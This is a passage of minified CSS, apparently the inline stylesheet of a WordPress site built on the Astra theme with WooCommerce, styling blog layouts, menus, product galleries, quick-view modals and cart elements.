.ast-author-details{display:flex;align-items:center;}.post-author-bio .author-title{margin-bottom:10px;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}h1,h2,h3,h4,h5,h6{margin-bottom:20px;}@media (min-width:922px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:921px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:var(--ast-global-color-0);}.ast-page-builder-template .ast-archive-description{margin-bottom:2em;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:993px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-5);border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#ffffff;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{background:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill,[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ffffff;border:none;}.site-title,.site-title a{font-weight:700;font-family:'Ubuntu',sans-serif;line-height:1.23em;}.ast-blog-meta-container{font-weight:600;}.ast-read-more-container a{font-size:16px;font-size:0.8rem;}.ast-excerpt-container{font-size:16px;font-size:0.8rem;}.ast-pagination .page-numbers,.ast-pagination .page-navigation{font-size:16px;font-size:0.8rem;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-size:26px;font-size:1.3rem;font-weight:700;font-family:'Ubuntu',sans-serif;line-height:1.23em;}.secondary .widget > *:not(.widget-title){font-size:16px;font-size:0.8rem;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Ubuntu',sans-serif;font-weight:500;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:16px;font-size:0.8rem;font-weight:500;}h4.widget-title{font-weight:700;}h5.widget-title{font-weight:700;}h6.widget-title{font-weight:700;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}#secondary .wp-block-group h2:first-of-type{font-size:50px;font-size:2.5rem;}.ast-woocommerce-shop-page-modern-style .ast-woo-shop-product-description {display: none;}.woocommerce.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {vertical-align: middle;margin: 0;}.astra-shop-filter-button svg {margin-right: 5px;fill: currentColor;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {float: right;}@media(max-width: 544px) {.ast-header-break-point .ast-shop-toolbar-container {position: fixed;bottom: 0;left: 0;right: 0;z-index: 590;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .woocommerce-ordering {float: left;clear: both;margin-left: 0;width: auto;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > * {margin-bottom: 0;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style ul.products {margin-top: 2.5em;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .woocommerce-result-count {display: none;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > *:not(:last-child) {margin-right: 15px;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-view-trigger {-js-display: flex;display: flex;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-products-view {-js-display: inline-flex;display: inline-flex;}}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-shop-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:var(--ast-global-color-0);}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:var(--ast-global-color-0);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.widget_layered_nav_filters ul li.chosen a::before{color:var(--ast-global-color-0);}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-family:'Ubuntu',sans-serif;}.woocommerce-page.rel-up-columns-4 ul.products{grid-template-columns:repeat(4,minmax(0,1fr));}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:0px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-5);}.ast-product-navigation-wrapper .product-links a{border-color:var(--ast-global-color-0);background:var(--ast-global-color-0);color:#ffffff;}.ast-product-navigation-wrapper .product-links a:hover{border-color:var(--ast-global-color-1);background:var(--ast-global-color-1);color:#ffffff;}.ast-product-navigation-wrapper.circle-outline .product-links a,.ast-product-navigation-wrapper.square-outline .product-links a{border-color:var(--ast-global-color-0);background:none;color:var(--ast-global-color-0);}.ast-product-navigation-wrapper.circle-outline .product-links a:hover,.ast-product-navigation-wrapper.square-outline .product-links a:hover{border-color:var(--ast-global-color-0);background:var(--ast-global-color-0);color:#ffffff;}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% + 1.3em);left: calc(12.5% + 1.3em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}.single-product.woocommerce-page.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3,minmax(0,1fr));}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.single.single-product.woocommerce-page.mobile-rel-up-columns-2 ul.products{grid-template-columns:repeat(2,minmax(0,1fr));}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.woocommerce div.product div.images .ast-single-product-thumbnails .flex-viewport {margin-bottom: 0;overflow: hidden;}.ast-single-product-thumbnails .ast-woocommerce-product-gallery__image > img,#ast-vertical-slider-inner img {cursor: pointer;}.woocommerce-product-gallery .flex-direction-nav .flex-prev,.woocommerce-product-gallery .flex-direction-nav .flex-next,#ast-vertical-navigation-prev,#ast-vertical-navigation-next {position: absolute;width: 30px;height: 30px;padding: 0;color: transparent;background-color: var(--ast-global-color-primary,--ast-global-color-5);border-radius: 100%;font-size: 0;box-shadow: 0 0 5px 0px rgb(0 0 0 / 30%);z-index: 1;opacity: .8;}.woocommerce-product-gallery .flex-direction-nav .flex-prev:after,.woocommerce-product-gallery .flex-direction-nav .flex-next:after,#ast-vertical-navigation-prev:after,#ast-vertical-navigation-next:after {content: "";position: absolute;top: 10px;width: 10px;height: 10px;text-indent: -9999px;border-top: 2px solid var( --ast-global-color-3 );border-left: 2px solid var( --ast-global-color-3 );}.woocommerce-product-gallery .flex-direction-nav .flex-prev:focus,.woocommerce-product-gallery .flex-direction-nav .flex-next:focus,#ast-vertical-navigation-prev,#ast-vertical-navigation-next {color: transparent;}.ast-single-product-thumbnails .flex-direction-nav {list-style-type: none;margin: 0;}.flex-direction-nav .flex-disabled,.ast-vertical-navigation-wrapper button.flex-disabled {display: none;}.ast-woocommerce-product-gallery__image.flex-active-slide {position: relative;}.ast-woocommerce-product-gallery__image.flex-active-slide:after {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;border: 1px solid var( --ast-global-color-0 );}.ast-product-gallery-with-no-image .ast-single-product-thumbnails,.ast-product-gallery-with-no-image #ast-gallery-thumbnails {display: none;}.woocommerce-product-gallery-thumbnails__wrapper {display: block;width: 100%;height: inherit;}#ast-vertical-thumbnail-wrapper .woocommerce-product-gallery-thumbnails__wrapper img {width: inherit;}.woocommerce-product-gallery {display: flex;flex-flow: column;}.ast-single-product-thumbnails {order: 5;position: relative;}.ast-single-product-thumbnails .flex-direction-nav .flex-prev,.ast-single-product-thumbnails .flex-direction-nav .flex-next {transform: translateY(-50%);top: 50%;}.ast-single-product-thumbnails .flex-direction-nav .flex-prev {transform: translateY(-50%);left: -10px;}.ast-single-product-thumbnails .flex-direction-nav .flex-next {transform: translateY(-50%);right: -10px;}.ast-single-product-thumbnails .flex-direction-nav .flex-prev:after {left: 12px;transform: rotate(-45deg);}.ast-single-product-thumbnails .flex-direction-nav .flex-next:after {left: 8px;transform: rotate(135deg);}.ast-single-product-thumbnails.slider-disabled {padding-left: 0;padding-right: 0;}.ast-single-product-thumbnails.slider-disabled .flex-direction-nav {display: none;}.ast-navigation-product-preview {display: none;position: absolute;top: 28px;right: 0;z-index: 999;padding-top: .7em;}.ast-navigation-wrapper {display: flex;align-items: center;min-width: 240px;background-color: var( --ast-global-color-primary,--ast-global-color-5 );box-shadow: 0 0px 3px rgba(42,11,11,0.25);}.ast-navigation-content {padding: 0.5em 1em;text-align: left;font-size: .9em;line-height: .9em;}.ast-navigation-product-title {margin-bottom: 0.5em;color: var(--ast-global-color-2);line-height: normal;}.ast-navigation-price {color: var(--ast-global-color-0);}.ast-navigation-price del {color: var(--ast-global-color-0);opacity: .6;}.ast-product-navigation-wrapper a:hover .ast-navigation-product-preview {display: block;}@media screen and ( min-width: 544px ) {body.woocommerce-cart .woocommerce .cross-sells ul.products .ast-article-single .astra-shop-summary-wrap {padding-right: 10em;}body.woocommerce-cart .cross-sells ul.products .ast-article-single .astra-shop-summary-wrap .price {max-width: 10.5em;}}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}.ast-advanced-headers-layout.ast-advanced-headers-layout-2 .ast-container{flex-direction:column;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}.account-main-header-bar-navigation .menu-item.menu-item-has-children > .menu-link .icon-arrow svg{position:absolute;right:.60em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-header-account-wrap .ast-account-nav-menu .menu-item:hover > .menu-link,.ast-header-account-wrap .ast-account-nav-menu .menu-item > .menu-link:hover,.ast-header-account-wrap .ast-account-nav-menu .menu-item.current-menu-item:hover > .menu-link,.ast-header-account-wrap .ast-account-nav-menu .woocommerce-MyAccount-navigation-link.is-active:hover > .menu-link,.ast-advanced-headers .ast-header-account-wrap .main-header-menu.ast-account-nav-menu .menu-item:hover > .menu-link,.ast-advanced-headers .ast-header-account-wrap .main-header-menu.ast-account-nav-menu .menu-item > .menu-link:hover,.ast-advanced-headers .ast-header-account-wrap .main-header-menu.ast-account-nav-menu .menu-item.current-menu-item:hover > .menu-link,.ast-advanced-headers .ast-header-account-wrap .ast-account-nav-menu .woocommerce-MyAccount-navigation-link.is-active:hover > .menu-link{color:var(--ast-global-color-0);}.ast-header-account-wrap .ast-account-nav-menu .menu-item.current-menu-item > .menu-link,.ast-header-account-wrap .main-header-menu.ast-account-nav-menu .woocommerce-MyAccount-navigation-link.is-active > .menu-link,.ast-advanced-headers .ast-header-account-wrap .main-header-menu.ast-account-nav-menu .menu-item.current-menu-item > .menu-link,.ast-advanced-headers 